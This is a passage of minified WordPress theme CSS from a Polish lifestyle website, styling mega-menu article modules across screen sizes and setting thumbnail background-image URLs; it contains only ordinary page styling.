.td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdb-mega-modules-wrap{padding:15px}.tdi_174 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_174 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-meta-info{padding:10px 0 0}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_180{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_181{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_182{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_183{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_184 .tdb-mega-modules-wrap{padding:20px}.tdi_184 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_184 .block-mega-child-cats:after{border-width:0px}.tdi_184 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_184:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_184:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_184.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_184.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_184 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_184 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_184 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_184 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_184 .entry-thumb{background-position:center 50%}.tdi_184 .td-image-wrap{padding-bottom:70%}.tdi_184 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_184 .td-module-meta-info,.ie11 .tdi_184 .td-module-meta-info{flex:auto}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-module-meta-info,.tdi_184 .td-next-prev-wrap{text-align:center}.tdi_184 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_184.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_184 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_184 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_184 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_184 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-date{display:inline}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none}.tdi_184 .entry-review-stars{display:inline-block}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_184:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_184 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_184 .block-mega-child-cats a{margin-bottom:12px}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .tdb-mega-modules-wrap{padding:15px}.tdi_184 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_184 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-meta-info{padding:10px 0 0}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_190{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_191{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_192{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_193{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_194 .tdb-mega-modules-wrap{padding:20px}.tdi_194 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_194 .block-mega-child-cats:after{border-width:0px}.tdi_194 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_194:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_194:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_194.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_194.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_194 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_194 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_194 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_194 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_194 .entry-thumb{background-position:center 50%}.tdi_194 .td-image-wrap{padding-bottom:70%}.tdi_194 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_194 .td-module-meta-info,.ie11 .tdi_194 .td-module-meta-info{flex:auto}.tdi_194 .td-post-vid-time{display:block}.tdi_194 .td-module-meta-info,.tdi_194 .td-next-prev-wrap{text-align:center}.tdi_194 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_194.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_194 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_194 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_194 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_194 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_194 .td-post-category:not(.td-post-extra-category){display:none}.tdi_194 .td-author-date{display:inline}.tdi_194 .td-post-author-name{display:none}.tdi_194 .td-post-date,.tdi_194 .td-post-author-name span{display:none}.tdi_194 .entry-review-stars{display:inline-block}.tdi_194 .td-icon-star,.tdi_194 .td-icon-star-empty,.tdi_194 .td-icon-star-half{font-size:15px}.tdi_194 .td-module-comments{display:none}.tdi_194 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_194:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_194 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_194 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_194 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_194 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_194 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_194 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_194 .block-mega-child-cats a{margin-bottom:12px}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_194 .tdb-mega-modules-wrap{padding:15px}.tdi_194 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_194 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-meta-info{padding:10px 0 0}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_200{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_201{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_202{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_203{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_204 .tdb-mega-modules-wrap{padding:20px}.tdi_204 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_204 .block-mega-child-cats:after{border-width:0px}.tdi_204 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_204:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_204:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_204.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_204.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_204 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_204 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_204 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_204 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_204 .entry-thumb{background-position:center 50%}.tdi_204 .td-image-wrap{padding-bottom:70%}.tdi_204 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_204 .td-module-meta-info,.ie11 .tdi_204 .td-module-meta-info{flex:auto}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-module-meta-info,.tdi_204 .td-next-prev-wrap{text-align:center}.tdi_204 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_204.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_204 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_204 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_204 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_204 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-date{display:inline}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none}.tdi_204 .entry-review-stars{display:inline-block}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_204:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_204 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_204 .block-mega-child-cats a{margin-bottom:12px}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .tdb-mega-modules-wrap{padding:15px}.tdi_204 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_204 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-meta-info{padding:10px 0 0}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media 